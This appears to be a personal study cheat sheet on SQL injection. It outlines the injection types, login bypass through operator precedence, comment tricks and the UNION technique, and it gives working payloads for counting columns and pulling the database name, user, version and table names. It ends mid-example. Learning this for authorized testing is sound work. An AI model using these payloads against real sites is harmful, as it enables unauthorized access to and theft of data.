SQL Injections
SQL Payloads - https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection#authentication-bypass

In-Band:
- output is displayed as whole to read on the front end
- Union Based:
- specify exact location (i.e. columns) so that the query will direct the output to be printed there.
- Error Based:
- PHP or SQL errors seen in the front-end
- we cause SQL errors intentionally that return the output of our query.
Blind:
- output may not be printed so we use SQL logic to retrieve the output character by character.
- Boolean-based
- use conditional statements to check when a page returns an output (original response) if our condition statement is true.
- Time-based
- use sql conditional statements that delay the page response if the conditional statement returns true using a
Sleep()function
- use sql conditional statements that delay the page response if the conditional statement returns true using a
Out-of-band:
- direct the output to a remote location (eg: DNS record) and then retrieve it from there.
BASICS:

- Use of precedence
- EG: we have a username/password login
SELECT * from USERS where username='$USER_INPUT' AND password='$PASS_INPUT'- we can introduce an OR operator after the username to bully the mechanism using operator precedece
Comments:
Tip: if you are inputting your payload in the URL within a browser, a (#) symbol is usually considered as a tag, and will not be passed as part of the URL. In order to use (#) as a comment within a browser, we can use '%23', which is an URL encoded (#) symbol.
UNION Clause:
A UNION statement can only operate on SELECT statements with an equal number of columns.- When un-even columns in 2 tables:
- use 'NULL' in the table that has less columns
- If not using null and using numbers (1/2/3) or "string", make sure the column types match for both the tables.
UNION Injection
- We need to know the number of columns
- https://portswigger.net/web-security/sql-injection/cheat-sheet#database-version
DETECTING Number of columns:
ORDER BY:
- We have to inject a query that sorts the results by a column we specified, 'i.e., column 1, column 2, and so on', until we get an error saying the column specified does not exist.
- If we failed at order by 4, this means the table has three columns, which is the number of columns we were able to sort by successfully.
- eg query input would be like:
- IN' ORDER BY 3#
- IN' ORDER BY 4# - error means there are 3 columns
- Now, we can union on 3 columns:
- IN' UNION SELECT 1,2,3#
- Check where you see 1,2,3 in the output.
- if you can only see 2,3 in the output then:
- IN' UNION SELECT 1,2,user()#
playername' ORDER BY 1-- -
playername' ORDER BY 2-- -
playername' ORDER BY 99-- - → Error reveals column count
Or try UNION-based:
playername' UNION SELECT NULL-- -
playername' UNION SELECT NULL,NULL-- -
playername' UNION SELECT NULL,NULL,NULL-- -
Keep adding NULLs until no error = found column count.
Then extract data:
playername' UNION SELECT database(),user(),version()-- -
playername' UNION SELECT table_name,NULL,NULL FROM information_schema.tables-- -
Example: If 3 columns exist: